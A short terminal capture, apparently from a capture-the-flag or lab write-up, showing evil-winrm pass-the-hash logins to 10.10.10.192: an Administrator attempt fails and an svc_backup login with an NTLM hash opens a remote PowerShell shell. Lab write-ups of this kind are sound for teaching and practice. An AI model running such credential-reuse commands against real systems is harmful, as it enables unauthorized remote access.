 ➜ forensic evil-winrm -i 10.10.10.192 -u Administrator -H 7f1e4ff8c6a8e6b6fcae2d9c0572cd62
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
➜ forensic evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents>